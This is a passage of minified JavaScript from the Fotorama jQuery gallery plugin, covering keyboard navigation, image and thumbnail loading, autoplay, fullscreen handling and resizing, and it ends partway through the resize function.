function bindGlobalEvents(FLAG){var keydownCommon='keydown.'+_fotoramaClass,localStamp=_fotoramaClass+stamp,keydownLocal='keydown.'+localStamp,keyupLocal='keyup.'+localStamp,resizeLocal='resize.'+localStamp+' '+'orientationchange.'+localStamp,showParams;if(FLAG){$DOCUMENT.on(keydownLocal,function(e){var catched,index;if($videoPlaying&&e.keyCode===27){catched=true;unloadVideo($videoPlaying,true,true);}else if(that.fullScreen||(opts.keyboard&&!that.index)){if(e.keyCode===27){catched=true;that.cancelFullScreen();}else if((e.shiftKey&&e.keyCode===32&&allowKey('space'))||(!e.altKey&&!e.metaKey&&e.keyCode===37&&allowKey('left'))||(e.keyCode===38&&allowKey('up')&&$(':focus').attr('data-gallery-role'))){that.longPress.progress();index='<';}else if((e.keyCode===32&&allowKey('space'))||(!e.altKey&&!e.metaKey&&e.keyCode===39&&allowKey('right'))||(e.keyCode===40&&allowKey('down')&&$(':focus').attr('data-gallery-role'))){that.longPress.progress();index='>';}else if(e.keyCode===36&&allowKey('home')){that.longPress.progress();index='<<';}else if(e.keyCode===35&&allowKey('end')){that.longPress.progress();index='>>';}}
(catched||index)&&stopEvent(e);showParams={index:index,slow:e.altKey,user:true};index&&(that.longPress.inProgress?that.showWhileLongPress(showParams):that.show(showParams));});if(FLAG){$DOCUMENT.on(keyupLocal,function(e){if(that.longPress.inProgress){that.showEndLongPress({user:true});}
that.longPress.reset();});}
if(!that.index){$DOCUMENT.off(keydownCommon).on(keydownCommon,'textarea, input, select',function(e){!$BODY.hasClass(_fullscreenClass)&&e.stopPropagation();});}
$WINDOW.on(resizeLocal,that.resize);}else{$DOCUMENT.off(keydownLocal);$WINDOW.off(resizeLocal);}}
function appendElements(FLAG){if(FLAG===appendElements.f)return;if(FLAG){$fotorama.addClass(_fotoramaClass+' '+stampClass).before($anchor).before($style);addInstance(that);}else{$anchor.detach();$style.detach();$fotorama.html(fotoramaData.urtext).removeClass(stampClass);hideInstance(that);}
bindGlobalEvents(FLAG);appendElements.f=FLAG;}
function setData(){data=that.data=data||clone(opts.data)||getDataFromHtml($fotorama);size=that.size=data.length;ready.ok&&opts.shuffle&&shuffle(data);checkForVideo();activeIndex=limitIndex(activeIndex);size&&appendElements(true);}
function stageNoMove(){var _noMove=size<2||$videoPlaying;stageShaftTouchTail.noMove=_noMove||o_fade;stageShaftTouchTail.noSwipe=_noMove||!opts.swipe;!o_transition&&$stageShaft.toggleClass(grabClass,!opts.click&&!stageShaftTouchTail.noMove&&!stageShaftTouchTail.noSwipe);MS_POINTER&&$wrap.toggleClass(wrapPanYClass,!stageShaftTouchTail.noSwipe);}
function setAutoplayInterval(interval){if(interval===true)interval='';opts.autoplay=Math.max(+interval||AUTOPLAY_INTERVAL,o_transitionDuration*1.5);}
function updateThumbArrow(opt){if(opt.navarrows&&opt.nav==='thumbs'){$thumbArrLeft.show();$thumbArrRight.show();}else{$thumbArrLeft.hide();$thumbArrRight.hide();}}
function getThumbsInSlide($el,opts){return Math.floor($wrap.width()/(opts.thumbwidth+opts.thumbmargin));}
function setOptions(){if(!opts.nav||opts.nav==='dots'){opts.navdir='horizontal'}
that.options=opts=optionsToLowerCase(opts);thumbsPerSlide=getThumbsInSlide($wrap,opts);o_fade=(opts.transition==='crossfade'||opts.transition==='dissolve');o_loop=opts.loop&&(size>2||(o_fade&&(!o_transition||o_transition!=='slide')));o_transitionDuration=+opts.transitionduration||TRANSITION_DURATION;o_rtl=opts.direction==='rtl';o_keyboard=$.extend({},opts.keyboard&&KEYBOARD_OPTIONS,opts.keyboard);updateThumbArrow(opts);var classes={add:[],remove:[]};function addOrRemoveClass(FLAG,value){classes[FLAG?'add':'remove'].push(value);}
if(size>1){o_nav=opts.nav;o_navTop=opts.navposition==='top';classes.remove.push(selectClass);$arrs.toggle(!!opts.arrows);}else{o_nav=false;$arrs.hide();}
arrsUpdate();stageWheelUpdate();thumbArrUpdate();if(opts.autoplay)setAutoplayInterval(opts.autoplay);o_thumbSide=numberFromMeasure(opts.thumbwidth)||THUMB_SIZE;o_thumbSide2=numberFromMeasure(opts.thumbheight)||THUMB_SIZE;stageWheelTail.ok=navWheelTail.ok=opts.trackpad&&!SLOW;stageNoMove();extendMeasures(opts,[measures]);o_navThumbs=o_nav==='thumbs';if($navWrap.filter(':hidden')&&!!o_nav){$navWrap.show();}
if(o_navThumbs){frameDraw(size,'navThumb');$navFrame=$navThumbFrame;navFrameKey=NAV_THUMB_FRAME_KEY;setStyle($style,$.Fotorama.jst.style({w:o_thumbSide,h:o_thumbSide2,b:opts.thumbborderwidth,m:opts.thumbmargin,s:stamp,q:!COMPAT}));$nav.addClass(navThumbsClass).removeClass(navDotsClass);}else if(o_nav==='dots'){frameDraw(size,'navDot');$navFrame=$navDotFrame;navFrameKey=NAV_DOT_FRAME_KEY;$nav.addClass(navDotsClass).removeClass(navThumbsClass);}else{$navWrap.hide();o_nav=false;$nav.removeClass(navThumbsClass+' '+navDotsClass);}
if(o_nav){if(o_navTop){$navWrap.insertBefore($stage);}else{$navWrap.insertAfter($stage);}
frameAppend.nav=false;frameAppend($navFrame,$navShaft,'nav');}
o_allowFullScreen=opts.allowfullscreen;if(o_allowFullScreen){$fullscreenIcon.prependTo($stage);o_nativeFullScreen=FULLSCREEN&&o_allowFullScreen==='native';}else{$fullscreenIcon.detach();o_nativeFullScreen=false;}
addOrRemoveClass(o_fade,wrapFadeClass);addOrRemoveClass(!o_fade,wrapSlideClass);addOrRemoveClass(!opts.captions,wrapNoCaptionsClass);addOrRemoveClass(o_rtl,wrapRtlClass);addOrRemoveClass(opts.arrows,wrapToggleArrowsClass);o_shadows=opts.shadows&&!SLOW;addOrRemoveClass(!o_shadows,wrapNoShadowsClass);$wrap.addClass(classes.add.join(' ')).removeClass(classes.remove.join(' '));lastOptions=$.extend({},opts);setStagePosition();}
function normalizeIndex(index){return index<0?(size+(index%size))%size:index>=size?index%size:index;}
function limitIndex(index){return minMaxLimit(index,0,size-1);}
function edgeIndex(index){return o_loop?normalizeIndex(index):limitIndex(index);}
function getPrevIndex(index){return index>0||o_loop?index-1:false;}
function getNextIndex(index){return index<size-1||o_loop?index+1:false;}
function setStageShaftMinmaxAndSnap(){stageShaftTouchTail.min=o_loop?-Infinity:-getPosByIndex(size-1,measures.w,opts.margin,repositionIndex);stageShaftTouchTail.max=o_loop?Infinity:-getPosByIndex(0,measures.w,opts.margin,repositionIndex);stageShaftTouchTail.snap=measures.w+opts.margin;}
function setNavShaftMinMax(){var isVerticalDir=(opts.navdir==='vertical');var param=isVerticalDir?$navShaft.height():$navShaft.width();var mainParam=isVerticalDir?measures.h:measures.nw;navShaftTouchTail.min=Math.min(0,mainParam-param);navShaftTouchTail.max=0;navShaftTouchTail.direction=opts.navdir;$navShaft.toggleClass(grabClass,!(navShaftTouchTail.noMove=navShaftTouchTail.min===navShaftTouchTail.max));}
function eachIndex(indexes,type,fn){if(typeof indexes==='number'){indexes=new Array(indexes);var rangeFLAG=true;}
return $.each(indexes,function(i,index){if(rangeFLAG)index=i;if(typeof index==='number'){var dataFrame=data[normalizeIndex(index)];if(dataFrame){var key='$'+type+'Frame',$frame=dataFrame[key];fn.call(this,i,index,dataFrame,$frame,key,$frame&&$frame.data());}}});}
function setMeasures(width,height,ratio,index){if(!measuresSetFLAG||(measuresSetFLAG==='*'&&index===startIndex)){width=measureIsValid(opts.width)||measureIsValid(width)||WIDTH;height=measureIsValid(opts.height)||measureIsValid(height)||HEIGHT;that.resize({width:width,ratio:opts.ratio||ratio||width / height},0,index!==startIndex&&'*');}}
function loadImg(indexes,type,specialMeasures,again){eachIndex(indexes,type,function(i,index,dataFrame,$frame,key,frameData){if(!$frame)return;var fullFLAG=that.fullScreen&&!frameData.$full&&type==='stage';if(frameData.$img&&!again&&!fullFLAG)return;var img=new Image(),$img=$(img),imgData=$img.data();frameData[fullFLAG?'$full':'$img']=$img;var srcKey=type==='stage'?(fullFLAG?'full':'img'):'thumb',src=dataFrame[srcKey],dummy=fullFLAG?dataFrame['img']:dataFrame[type==='stage'?'thumb':'img'];if(type==='navThumb')$frame=frameData.$wrap;function triggerTriggerEvent(event){var _index=normalizeIndex(index);triggerEvent(event,{index:_index,src:src,frame:data[_index]});}
function error(){$img.remove();$.Fotorama.cache[src]='error';if((!dataFrame.html||type!=='stage')&&dummy&&dummy!==src){dataFrame[srcKey]=src=dummy;frameData.$full=null;loadImg([index],type,specialMeasures,true);}else{if(src&&!dataFrame.html&&!fullFLAG){$frame.trigger('f:error').removeClass(loadingClass).addClass(errorClass);triggerTriggerEvent('error');}else if(type==='stage'){$frame.trigger('f:load').removeClass(loadingClass+' '+errorClass).addClass(loadedClass);triggerTriggerEvent('load');setMeasures();}
frameData.state='error';if(size>1&&data[index]===dataFrame&&!dataFrame.html&&!dataFrame.deleted&&!dataFrame.video&&!fullFLAG){dataFrame.deleted=true;that.splice(index,1);}}}
function loaded(){$.Fotorama.measures[src]=imgData.measures=$.Fotorama.measures[src]||{width:img.width,height:img.height,ratio:img.width / img.height};setMeasures(imgData.measures.width,imgData.measures.height,imgData.measures.ratio,index);$img.off('load error').addClass(''+(fullFLAG?imgFullClass:imgClass)).attr('aria-hidden','false').prependTo($frame);if($frame.hasClass(stageFrameClass)&&!$frame.hasClass(videoContainerClass)){$frame.attr("href",$img.attr("src"));}
fit($img,($.isFunction(specialMeasures)?specialMeasures():specialMeasures)||measures);$.Fotorama.cache[src]=frameData.state='loaded';setTimeout(function(){$frame.trigger('f:load').removeClass(loadingClass+' '+errorClass).addClass(loadedClass+' '+(fullFLAG?loadedFullClass:loadedImgClass));if(type==='stage'){triggerTriggerEvent('load');}else if(dataFrame.thumbratio===AUTO||!dataFrame.thumbratio&&opts.thumbratio===AUTO){dataFrame.thumbratio=imgData.measures.ratio;reset();}},0);}
if(!src){error();return;}
function waitAndLoad(){var _i=10;waitFor(function(){return!touchedFLAG||!_i--&&!SLOW;},function(){loaded();});}
if(!$.Fotorama.cache[src]){$.Fotorama.cache[src]='*';$img.on('load',waitAndLoad).on('error',error);}else{(function justWait(){if($.Fotorama.cache[src]==='error'){error();}else if($.Fotorama.cache[src]==='loaded'){setTimeout(waitAndLoad,0);}else{setTimeout(justWait,100);}})();}
frameData.state='';img.src=src;if(frameData.data.caption){img.alt=frameData.data.caption||"";}
if(frameData.data.full){$(img).data('original',frameData.data.full);}
if(UTIL.isExpectedCaption(dataFrame,opts.showcaption)){$(img).attr('aria-labelledby',dataFrame.labelledby);}});}
function updateFotoramaState(){var $frame=activeFrame[STAGE_FRAME_KEY];if($frame&&!$frame.data().state){$spinner.addClass(spinnerShowClass);$frame.on('f:load f:error',function(){$frame.off('f:load f:error');$spinner.removeClass(spinnerShowClass);});}}
function addNavFrameEvents(frame){addEnterUp(frame,onNavFrameClick);addFocus(frame,function(){setTimeout(function(){lockScroll($nav);},0);slideNavShaft({time:o_transitionDuration,guessIndex:$(this).data().eq,minMax:navShaftTouchTail});});}
function frameDraw(indexes,type){eachIndex(indexes,type,function(i,index,dataFrame,$frame,key,frameData){if($frame)return;$frame=dataFrame[key]=$wrap[key].clone();frameData=$frame.data();frameData.data=dataFrame;var frame=$frame[0],labelledbyValue="labelledby"+$.now();if(type==='stage'){if(dataFrame.html){$('<div class="'+htmlClass+'"></div>').append(dataFrame._html?$(dataFrame.html).removeAttr('id').html(dataFrame._html):dataFrame.html).appendTo($frame);}
if(dataFrame.id){labelledbyValue=dataFrame.id||labelledbyValue;}
dataFrame.labelledby=labelledbyValue;if(UTIL.isExpectedCaption(dataFrame,opts.showcaption)){$($.Fotorama.jst.frameCaption({caption:dataFrame.caption,labelledby:labelledbyValue})).appendTo($frame);}
dataFrame.video&&$frame.addClass(stageFrameVideoClass).append($videoPlay.clone());addFocus(frame,function(e){setTimeout(function(){lockScroll($stage);},0);clickToShow({index:frameData.eq,user:true},e);});$stageFrame=$stageFrame.add($frame);}else if(type==='navDot'){addNavFrameEvents(frame);$navDotFrame=$navDotFrame.add($frame);}else if(type==='navThumb'){addNavFrameEvents(frame);frameData.$wrap=$frame.children(':first');$navThumbFrame=$navThumbFrame.add($frame);if(dataFrame.video){frameData.$wrap.append($videoPlay.clone());}}});}
function callFit($img,measuresToFit){return $img&&$img.length&&fit($img,measuresToFit);}
function stageFramePosition(indexes){eachIndex(indexes,'stage',function(i,index,dataFrame,$frame,key,frameData){if(!$frame)return;var normalizedIndex=normalizeIndex(index);frameData.eq=normalizedIndex;toDetach[STAGE_FRAME_KEY][normalizedIndex]=$frame.css($.extend({left:o_fade?0:getPosByIndex(index,measures.w,opts.margin,repositionIndex)},o_fade&&getDuration(0)));if(isDetached($frame[0])){$frame.appendTo($stageShaft);unloadVideo(dataFrame.$video);}
callFit(frameData.$img,measures);callFit(frameData.$full,measures);if($frame.hasClass(stageFrameClass)&&!($frame.attr('aria-hidden')==="false"&&$frame.hasClass(activeClass))){$frame.attr('aria-hidden','true');}});}
function thumbsDraw(pos,loadFLAG){var leftLimit,rightLimit,exceedLimit;if(o_nav!=='thumbs'||isNaN(pos))return;leftLimit=-pos;rightLimit=-pos+measures.nw;if(opts.navdir==='vertical'){pos=pos-opts.thumbheight;rightLimit=-pos+measures.h;}
$navThumbFrame.each(function(){var $this=$(this),thisData=$this.data(),eq=thisData.eq,getSpecialMeasures=function(){return{h:o_thumbSide2,w:thisData.w}},specialMeasures=getSpecialMeasures(),exceedLimit=opts.navdir==='vertical'?thisData.t>rightLimit:thisData.l>rightLimit;specialMeasures.w=thisData.w;if((opts.navdir!=='vertical'&&thisData.l+thisData.w<leftLimit)||exceedLimit||callFit(thisData.$img,specialMeasures))return;loadFLAG&&loadImg([eq],'navThumb',getSpecialMeasures);});}
function frameAppend($frames,$shaft,type){if(!frameAppend[type]){var thumbsFLAG=type==='nav'&&o_navThumbs,left=0,top=0;$shaft.append($frames.filter(function(){var actual,$this=$(this),frameData=$this.data();for(var _i=0,_l=data.length;_i<_l;_i++){if(frameData.data===data[_i]){actual=true;frameData.eq=_i;break;}}
return actual||$this.remove()&&false;}).sort(function(a,b){return $(a).data().eq-$(b).data().eq;}).each(function(){var $this=$(this),frameData=$this.data();UTIL.setThumbAttr($this,frameData.data.caption,"aria-label");}).each(function(){if(!thumbsFLAG)return;var $this=$(this),frameData=$this.data(),thumbwidth=Math.round(o_thumbSide2*frameData.data.thumbratio)||o_thumbSide,thumbheight=Math.round(o_thumbSide / frameData.data.thumbratio)||o_thumbSide2;frameData.t=top;frameData.h=thumbheight;frameData.l=left;frameData.w=thumbwidth;$this.css({width:thumbwidth});top+=thumbheight+opts.thumbmargin;left+=thumbwidth+opts.thumbmargin;}));frameAppend[type]=true;}}
function getDirection(x){return x-stageLeft>measures.w / 3;}
function disableDirrection(i){return!o_loop&&(!(activeIndex+i)||!(activeIndex-size+i))&&!$videoPlaying;}
function arrsUpdate(){var disablePrev=disableDirrection(0),disableNext=disableDirrection(1);$arrPrev.toggleClass(arrDisabledClass,disablePrev).attr(disableAttr(disablePrev,false));$arrNext.toggleClass(arrDisabledClass,disableNext).attr(disableAttr(disableNext,false));}
function thumbArrUpdate(){var isLeftDisable=false,isRightDisable=false;if(opts.navtype==='thumbs'&&!opts.loop){(activeIndex==0)?isLeftDisable=true:isLeftDisable=false;(activeIndex==opts.data.length-1)?isRightDisable=true:isRightDisable=false;}
if(opts.navtype==='slides'){var pos=readPosition($navShaft,opts.navdir);pos>=navShaftTouchTail.max?isLeftDisable=true:isLeftDisable=false;pos<=Math.round(navShaftTouchTail.min)?isRightDisable=true:isRightDisable=false;}
$thumbArrLeft.toggleClass(arrDisabledClass,isLeftDisable).attr(disableAttr(isLeftDisable,true));$thumbArrRight.toggleClass(arrDisabledClass,isRightDisable).attr(disableAttr(isRightDisable,true));}
function stageWheelUpdate(){if(stageWheelTail.ok){stageWheelTail.prevent={'<':disableDirrection(0),'>':disableDirrection(1)};}}
function getNavFrameBounds($navFrame){var navFrameData=$navFrame.data(),left,top,width,height;if(o_navThumbs){left=navFrameData.l;top=navFrameData.t;width=navFrameData.w;height=navFrameData.h;}else{left=$navFrame.position().left;width=$navFrame.width();}
var horizontalBounds={c:left+width / 2,min:-left+opts.thumbmargin*10,max:-left+measures.w-width-opts.thumbmargin*10};var verticalBounds={c:top+height / 2,min:-top+opts.thumbmargin*10,max:-top+measures.h-height-opts.thumbmargin*10};return opts.navdir==='vertical'?verticalBounds:horizontalBounds;}
function slideThumbBorder(time){var navFrameData=activeFrame[navFrameKey].data();slide($thumbBorder,{time:time*1.2,pos:(opts.navdir==='vertical'?navFrameData.t:navFrameData.l),width:navFrameData.w,height:navFrameData.h,direction:opts.navdir});}
function slideNavShaft(options){var $guessNavFrame=data[options.guessIndex][navFrameKey],typeOfAnimation=opts.navtype;var overflowFLAG,time,minMax,boundTop,boundLeft,l,pos,x;if($guessNavFrame){if(typeOfAnimation==='thumbs'){overflowFLAG=navShaftTouchTail.min!==navShaftTouchTail.max;minMax=options.minMax||overflowFLAG&&getNavFrameBounds(activeFrame[navFrameKey]);boundTop=overflowFLAG&&(options.keep&&slideNavShaft.t?slideNavShaft.l:minMaxLimit((options.coo||measures.nw / 2)-getNavFrameBounds($guessNavFrame).c,minMax.min,minMax.max));boundLeft=overflowFLAG&&(options.keep&&slideNavShaft.l?slideNavShaft.l:minMaxLimit((options.coo||measures.nw / 2)-getNavFrameBounds($guessNavFrame).c,minMax.min,minMax.max));l=(opts.navdir==='vertical'?boundTop:boundLeft);pos=overflowFLAG&&minMaxLimit(l,navShaftTouchTail.min,navShaftTouchTail.max)||0;time=options.time*1.1;slide($navShaft,{time:time,pos:pos,direction:opts.navdir,onEnd:function(){thumbsDraw(pos,true);thumbArrUpdate();}});setShadow($nav,findShadowEdge(pos,navShaftTouchTail.min,navShaftTouchTail.max,opts.navdir));slideNavShaft.l=l;}else{x=readPosition($navShaft,opts.navdir);time=options.time*1.11;pos=validateSlidePos(opts,navShaftTouchTail,options.guessIndex,x,$guessNavFrame,$navWrap,opts.navdir);slide($navShaft,{time:time,pos:pos,direction:opts.navdir,onEnd:function(){thumbsDraw(pos,true);thumbArrUpdate();}});setShadow($nav,findShadowEdge(pos,navShaftTouchTail.min,navShaftTouchTail.max,opts.navdir));}}}
function navUpdate(){deactivateFrames(navFrameKey);toDeactivate[navFrameKey].push(activeFrame[navFrameKey].addClass(activeClass).attr('data-active',true));}
function deactivateFrames(key){var _toDeactivate=toDeactivate[key];while(_toDeactivate.length){_toDeactivate.shift().removeClass(activeClass).attr('data-active',false);}}
function detachFrames(key){var _toDetach=toDetach[key];$.each(activeIndexes,function(i,index){delete _toDetach[normalizeIndex(index)];});$.each(_toDetach,function(index,$frame){delete _toDetach[index];$frame.detach();});}
function stageShaftReposition(skipOnEnd){repositionIndex=dirtyIndex=activeIndex;var $frame=activeFrame[STAGE_FRAME_KEY];if($frame){deactivateFrames(STAGE_FRAME_KEY);toDeactivate[STAGE_FRAME_KEY].push($frame.addClass(activeClass).attr('data-active',true));if($frame.hasClass(stageFrameClass)){$frame.attr('aria-hidden','false');}
skipOnEnd||that.showStage.onEnd(true);stop($stageShaft,0,true);detachFrames(STAGE_FRAME_KEY);stageFramePosition(activeIndexes);setStageShaftMinmaxAndSnap();setNavShaftMinMax();addEnterUp($stageShaft[0],function(){if(!$fotorama.hasClass(fullscreenClass)){that.requestFullScreen();$fullscreenIcon.focus();}});}}
function extendMeasures(options,measuresArray){if(!options)return;$.each(measuresArray,function(i,measures){if(!measures)return;$.extend(measures,{width:options.width||measures.width,height:options.height,minwidth:options.minwidth,maxwidth:options.maxwidth,minheight:options.minheight,maxheight:options.maxheight,ratio:getRatio(options.ratio)})});}
function triggerEvent(event,extra){$fotorama.trigger(_fotoramaClass+':'+event,[that,extra]);}
function onTouchStart(){clearTimeout(onTouchEnd.t);touchedFLAG=1;if(opts.stopautoplayontouch){that.stopAutoplay();}else{pausedAutoplayFLAG=true;}}
function onTouchEnd(){if(!touchedFLAG)return;if(!opts.stopautoplayontouch){releaseAutoplay();changeAutoplay();}
onTouchEnd.t=setTimeout(function(){touchedFLAG=0;},TRANSITION_DURATION+TOUCH_TIMEOUT);}
function releaseAutoplay(){pausedAutoplayFLAG=!!($videoPlaying||stoppedAutoplayFLAG);}
function changeAutoplay(){clearTimeout(changeAutoplay.t);waitFor.stop(changeAutoplay.w);if(!opts.autoplay||pausedAutoplayFLAG){if(that.autoplay){that.autoplay=false;triggerEvent('stopautoplay');}
return;}
if(!that.autoplay){that.autoplay=true;triggerEvent('startautoplay');}
var _activeIndex=activeIndex;var frameData=activeFrame[STAGE_FRAME_KEY].data();changeAutoplay.w=waitFor(function(){return frameData.state||_activeIndex!==activeIndex;},function(){changeAutoplay.t=setTimeout(function(){if(pausedAutoplayFLAG||_activeIndex!==activeIndex)return;var _nextAutoplayIndex=nextAutoplayIndex,nextFrameData=data[_nextAutoplayIndex][STAGE_FRAME_KEY].data();changeAutoplay.w=waitFor(function(){return nextFrameData.state||_nextAutoplayIndex!==nextAutoplayIndex;},function(){if(pausedAutoplayFLAG||_nextAutoplayIndex!==nextAutoplayIndex)return;that.show(o_loop?getDirectionSign(!o_rtl):nextAutoplayIndex);});},opts.autoplay);});}
that.startAutoplay=function(interval){if(that.autoplay)return this;pausedAutoplayFLAG=stoppedAutoplayFLAG=false;setAutoplayInterval(interval||opts.autoplay);changeAutoplay();return this;};that.stopAutoplay=function(){if(that.autoplay){pausedAutoplayFLAG=stoppedAutoplayFLAG=true;changeAutoplay();}
return this;};that.showSlide=function(slideDir){var currentPosition=readPosition($navShaft,opts.navdir),pos,time=500*1.1,size=opts.navdir==='horizontal'?opts.thumbwidth:opts.thumbheight,onEnd=function(){thumbArrUpdate();};if(slideDir==='next'){pos=currentPosition-(size+opts.margin)*thumbsPerSlide;}
if(slideDir==='prev'){pos=currentPosition+(size+opts.margin)*thumbsPerSlide;}
pos=validateRestrictions(pos,navShaftTouchTail);thumbsDraw(pos,true);slide($navShaft,{time:time,pos:pos,direction:opts.navdir,onEnd:onEnd});};that.showWhileLongPress=function(options){if(that.longPress.singlePressInProgress){return;}
var index=calcActiveIndex(options);calcGlobalIndexes(index);var time=calcTime(options)/ 50;var _activeFrame=activeFrame;that.activeFrame=activeFrame=data[activeIndex];var silent=_activeFrame===activeFrame&&!options.user;that.showNav(silent,options,time);return this;};that.showEndLongPress=function(options){if(that.longPress.singlePressInProgress){return;}
var index=calcActiveIndex(options);calcGlobalIndexes(index);var time=calcTime(options)/ 50;var _activeFrame=activeFrame;that.activeFrame=activeFrame=data[activeIndex];var silent=_activeFrame===activeFrame&&!options.user;that.showStage(silent,options,time);showedFLAG=typeof lastActiveIndex!=='undefined'&&lastActiveIndex!==activeIndex;lastActiveIndex=activeIndex;return this;};function calcActiveIndex(options){var index;if(typeof options!=='object'){index=options;options={};}else{index=options.index;}
index=index==='>'?dirtyIndex+1:index==='<'?dirtyIndex-1:index==='<<'?0:index==='>>'?size-1:index;index=isNaN(index)?undefined:index;index=typeof index==='undefined'?activeIndex||0:index;return index;}
function calcGlobalIndexes(index){that.activeIndex=activeIndex=edgeIndex(index);prevIndex=getPrevIndex(activeIndex);nextIndex=getNextIndex(activeIndex);nextAutoplayIndex=normalizeIndex(activeIndex+(o_rtl?-1:1));activeIndexes=[activeIndex,prevIndex,nextIndex];dirtyIndex=o_loop?index:activeIndex;}
function calcTime(options){var diffIndex=Math.abs(lastActiveIndex-dirtyIndex),time=getNumber(options.time,function(){return Math.min(o_transitionDuration*(1+(diffIndex-1)/ 12),o_transitionDuration*2);});if(options.slow){time*=10;}
return time;}
that.showStage=function(silent,options,time,e){if(e!==undefined&&e.target.tagName=='IFRAME'){return;}
unloadVideo($videoPlaying,activeFrame.i!==data[normalizeIndex(repositionIndex)].i);frameDraw(activeIndexes,'stage');stageFramePosition(SLOW?[dirtyIndex]:[dirtyIndex,getPrevIndex(dirtyIndex),getNextIndex(dirtyIndex)]);updateTouchTails('go',true);silent||triggerEvent('show',{user:options.user,time:time});pausedAutoplayFLAG=true;var overPos=options.overPos;var onEnd=that.showStage.onEnd=function(skipReposition){if(onEnd.ok)return;onEnd.ok=true;skipReposition||stageShaftReposition(true);if(!silent){triggerEvent('showend',{user:options.user});}
if(!skipReposition&&o_transition&&o_transition!==opts.transition){that.setOptions({transition:o_transition});o_transition=false;return;}
updateFotoramaState();loadImg(activeIndexes,'stage');updateTouchTails('go',false);stageWheelUpdate();stageCursor();releaseAutoplay();changeAutoplay();if(that.fullScreen){activeFrame[STAGE_FRAME_KEY].find('.'+imgFullClass).attr('aria-hidden',false);activeFrame[STAGE_FRAME_KEY].find('.'+imgClass).attr('aria-hidden',true)}else{activeFrame[STAGE_FRAME_KEY].find('.'+imgFullClass).attr('aria-hidden',true);activeFrame[STAGE_FRAME_KEY].find('.'+imgClass).attr('aria-hidden',false)}};if(!o_fade){slide($stageShaft,{pos:-getPosByIndex(dirtyIndex,measures.w,opts.margin,repositionIndex),overPos:overPos,time:time,onEnd:onEnd});}else{var $activeFrame=activeFrame[STAGE_FRAME_KEY],$prevActiveFrame=data[lastActiveIndex]&&activeIndex!==lastActiveIndex?data[lastActiveIndex][STAGE_FRAME_KEY]:null;fade($activeFrame,$prevActiveFrame,$stageFrame,{time:time,method:opts.transition,onEnd:onEnd},fadeStack);}
arrsUpdate();};that.showNav=function(silent,options,time){thumbArrUpdate();if(o_nav){navUpdate();var guessIndex=limitIndex(activeIndex+minMaxLimit(dirtyIndex-lastActiveIndex,-1,1));slideNavShaft({time:time,coo:guessIndex!==activeIndex&&options.coo,guessIndex:typeof options.coo!=='undefined'?guessIndex:activeIndex,keep:silent});if(o_navThumbs)slideThumbBorder(time);}};that.show=function(options,e){that.longPress.singlePressInProgress=true;var index=calcActiveIndex(options);calcGlobalIndexes(index);var time=calcTime(options);var _activeFrame=activeFrame;that.activeFrame=activeFrame=data[activeIndex];var silent=_activeFrame===activeFrame&&!options.user;that.showStage(silent,options,time,e);that.showNav(silent,options,time);showedFLAG=typeof lastActiveIndex!=='undefined'&&lastActiveIndex!==activeIndex;lastActiveIndex=activeIndex;that.longPress.singlePressInProgress=false;return this;};that.requestFullScreen=function(){if(o_allowFullScreen&&!that.fullScreen){if(isVideo()){return;}
scrollTop=$WINDOW.scrollTop();scrollLeft=$WINDOW.scrollLeft();lockScroll($WINDOW);updateTouchTails('x',true);measuresStash=$.extend({},measures);$fotorama.addClass(fullscreenClass).appendTo($BODY.addClass(_fullscreenClass));$HTML.addClass(_fullscreenClass);unloadVideo($videoPlaying,true,true);that.fullScreen=true;if(o_nativeFullScreen){fullScreenApi.request(fotorama);}
loadImg(activeIndexes,'stage');updateFotoramaState();triggerEvent('fullscreenenter');that.resize();if(!('ontouchstart'in window)){$fullscreenIcon.focus();}}
return this;};function cancelFullScreen(){if(that.fullScreen){that.fullScreen=false;if(FULLSCREEN){fullScreenApi.cancel(fotorama);}
$BODY.removeClass(_fullscreenClass);$HTML.removeClass(_fullscreenClass);$fotorama.removeClass(fullscreenClass).insertAfter($anchor);measures=$.extend({},measuresStash);unloadVideo($videoPlaying,true,true);updateTouchTails('x',false);that.resize();loadImg(activeIndexes,'stage');lockScroll($WINDOW,scrollLeft,scrollTop);triggerEvent('fullscreenexit');}}
that.cancelFullScreen=function(){if(o_nativeFullScreen&&fullScreenApi.is()){fullScreenApi.cancel(document);}else{cancelFullScreen();}
return this;};that.toggleFullScreen=function(){return that[(that.fullScreen?'cancel':'request')+'FullScreen']();};that.resize=function(options){if(!data)return this;var time=arguments[1]||0,setFLAG=arguments[2];thumbsPerSlide=getThumbsInSlide($wrap,opts);extendMeasures(!that.fullScreen?optionsToLowerCase(options):{width:$(window).width(),maxwidth:null,minwidth:null,height:$(window).height(),maxheight:null,minheight:null},[measures,setFLAG||that.fullScreen||opts]);var width=measures.width,height=measures.height,ratio=measures.ratio,windowHeight=$WINDOW.height()-(o_nav?$nav.height():0);if(measureIsValid(width)){$wrap.css({width:''});$stage.css({width:''});$stageShaft.css({width:''});$nav.css({width:''});$wrap.css({minWidth:measures.minwidth||0,maxWidth:measures.maxwidth||MAX_WIDTH});if(o_nav==='dots'){$navWrap.hide();}
width=measures.W=measures.w=$wrap.width();measures.nw=o_nav&&numberFromWhatever(opts.navwidth,width)||width;$stageShaft.css({width:measures.w,marginLeft:(measures.W-measures.w)/ 2});height=numberFromWhatever(height,windowHeight);height=height||(ratio&&width / ratio);if(height){width=Math.round(width);height=measures.h=Math.round(minMaxLimit(height,numberFromWhatever(measures.minheight,windowHeight),numberFromWhatever(measures.maxheight,windowHeight)));$stage.css({'width':width,'height':height});if(opts.navdir==='vertical'&&!that.fullscreen){$nav.width(opts.thumbwidth+opts.thumbmargin*2);}
if(opts.navdir==='horizontal'&&!that.fullscreen){$nav.height(opts.thumbheight+opts.thumbmargin*2);}
if(o_nav==='dots'){$nav.width(width).height('auto');$navWrap.show();}
if(opts.navdir==='vertical'&&that.fullScreen){$stage.css('height',$WINDOW.height());}
if(opts.navdir==='horizontal'&&that.fullScreen){$stage.css('height',$WINDOW.height()-$nav.height());}
if(o_nav){switch(opts.navdir){case'vertical':$navWrap.removeClass(navShafthorizontalClass);$navWrap.removeClass(navShaftListClass);$navWrap.addClass(navShaftVerticalClass);$nav.stop().animate({height:measures.h,width:opts.thumbwidth},time);break;case'list':$navWrap.removeClass(navShaftVerticalClass);$navWrap.removeClass(navShafthorizontalClass);$navWrap.addClass(navShaftListClass);break;default:$navWrap.removeClass(navShaftVerticalClass);$navWrap.removeClass(navShaftListClass);$navWrap.addClass(navShafthorizontalClass);$nav.stop().animate({width:measures.nw},time);break;}
